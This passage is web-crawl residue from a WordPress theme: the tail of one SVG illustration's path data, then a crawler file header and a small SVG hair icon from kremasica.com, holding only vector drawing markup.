	c-5-0.2-9.8-1.5-14.7-2.7c-7-1.7-13.8-3.9-20.4-6.7c-3.1-1.3-6.2-2.7-9.5-3.7c-0.9-0.6-0.9-1.4-0.6-2.3c0.3-0.9,0.8-1.6,1.4-2.3
	c2.8-2.6,5.9-4.7,9.9-5.1c2.1-0.3,4.1-0.5,6.2-0.9c0.3-0.1,0.6-0.1,0.9,0c2.2,0.7,4.5,0.3,6.8,0.4c5,0,9.9,0.3,14.8,0.7
	c2.5,0.2,5-0.1,7.5,0.4c2.7,0.6,5.5,1,8.2,1.5c2.9,0.5,5.8,0.6,8.7,0.5c0.3,0,0.6,0,1.2-0.3c-1.6-0.3-2.9-0.5-4.2-0.7
	c-0.8-0.1-1.7-0.1-1.9-1c-0.2-1,0.7-1.4,1.4-1.8c2.6-1.4,5.6-2,8.5-2.3c3.6-0.4,7.3-0.6,10.9-0.6
	C253.4,305.4,254.2,305.5,254.7,306.3z"/>
	<path class="st101" d="M254.7,306.3c-0.7-0.5-1.4-0.6-2.3-0.5c-1.5,0.1-3,0-4.5,0.1c-4.2,0.2-8.4,0.5-12.4,1.7
	c-1.1,0.3-2.2,0.8-3.1,1.6c-0.3,0.2-0.7,0.5-0.5,1c0.1,0.4,0.5,0.4,0.9,0.5c1.7,0.3,3.5,0.6,5.2,0.9c0.3,0,0.6-0.1,0.7,0.3
	c0,0.5-0.4,0.4-0.7,0.4c-2.1,0.4-4.3,0.2-6.5,0.1c-2.6-0.1-5.2-0.8-7.8-1.2c-1.8-0.2-3.6-0.6-5.4-1c-1.3-0.3-2.5,0.1-3.8-0.1
	c-3.5-0.4-7-0.3-10.4-0.6c-3.9-0.3-7.9,0.2-11.8-0.3c-3.6-0.5-6.9,0.3-10.3,0.9c-3.6,0.6-6.5,2.8-8.9,5.7c-0.9,1-1,2.2-0.3,3.4
	c-0.8,0-1.6-0.3-2.3-0.7c-2.5-1.2-5.1-2.1-7.7-3.1c-1.7-0.6-1.8-0.9-0.7-2.3c1-1.2,2.3-1.9,3.7-2.4c4.3-1.8,8.8-3.2,13.3-4.4
	c2.1-0.6,4.3-0.1,6.4,0c2.2,0.1,4.4-0.1,6.6-0.1c2.3,0,4.7-0.4,7-0.6c0.7-0.1,1.3-0.2,1.8-0.7c1.7-0.2,3.5-0.5,5.2-0.7
	c2.8-0.1,5.8,0.1,8.4-0.8c3.5-1.2,7.2-1.8,10.7-3.3c2.1-0.9,4.5-1.5,6.7-1.8c4.1-0.5,8.2-1,12.4-0.7c2.1,0.2,3.9,1.2,5.5,2.5
	C251.9,301.7,253.4,304,254.7,306.3z"/>
	<path class="st144" d="M216.9,299.4c0.4,0.1,0.9-0.1,1.4,0.3c-1.1,0.3-2.1,0.5-3,0.8c-4.5,1.6-9.1,3-13.8,3.9
	c-1.3,0.2-2.6,0.1-3.8,0.7c-3.9,0.5-7.7,0.8-11.6,0.7c-2.2,0-4.4-0.2-6.8-0.3c0.3-0.6,0.8-0.6,1.2-0.7c3.9-1.3,7.9-1.8,12-2.4
	c3.7-0.5,7.3-1.2,11-1.8c2.3-0.4,4.6-0.5,6.9-0.6C212.6,299.9,214.7,299.6,216.9,299.4z"/>
	<path class="st13" d="M86.5,282.7c-0.9-0.3-1.6-1.2-2.6-1.4c-1.4-0.4-2.9-0.5-4.4-0.7c-1.4-0.1-2.7-0.1-4.1-0.2
	c-0.4,0-0.8-0.1-1.1-0.3c-1.7-1.5-3.7-1.3-5.7-1.3c-1.7,0-3.4,0.2-5-0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.2,0.2-0.2,0.4-0.3
	c2.7-1.1,5.4-1.7,8.3-1.7c1.8,0,3.7-0.2,5.5-0.1c1.6,0.2,3.2,0.8,4.7,1.3c1.6,0.5,3.2,0.9,4.6,1.7c2.9,1.5,6,2.9,8.4,5.2
	c-1.9-0.3-3.7-0.5-5.5-1.1C88.6,282.9,87.6,282.6,86.5,282.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_hair.svg
body_size: 258
content:
<svg version="1.1" class="icon_color" fill="#FFFFFF" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="31.73px" height="31.73px" viewBox="0 0 31.73 31.73" xml:space="preserve"
	>
	<path d="M11.334,17.389c0.718,0.104,2.554-4.213,2.686-4.309c0.132-0.096,2.776,0.113,2.427-1.295
		c-0.795,0.673-1.168-0.056-1.132-0.586c0.036-0.531,0.709-1.658,0.886-1.582c0.177,0.077,0.482,0.705,1.118,0.123
		c-0.963,0.092-0.736-1.317-0.437-1.486c0.3-0.168,1.463-0.682,1.8-1.009s0.363-1.358,1.05-1.131
		c0.687,0.227,0.18,1.689,0.385,2.181s2.063,2.062,2.032,2.557c-0.031,0.496-0.812,0.407-0.795,1.099c0,0.28,0.487,0.489,0.5,0.816
		c0.014,0.327-0.526,0.573-0.526,0.573s0.463,0.127,0.373,0.618c-0.092,0.49-0.685,0.342-0.875,0.444
		c-0.089,0.049,0.911,1.146,0.166,1.973c-0.672,0.791-4.035-0.042-4.682,0.209c-1.217,0.473-2.225,2.114-1.554,2.891
		c0.67,0.776,2.985,3.281,3.586,5.362c1.031,2.728-1.496,7.49-2.909,4.036c-2,1.346,2.182,6.289,8.048-1.15
		c4.495-6.049,2.297-17.062,0.969-19.536C23.124,5.714,16.942-2.83,10.308,0.952C2.056,5.46,5.981,16.367,11.334,17.389z"/>
</svg>
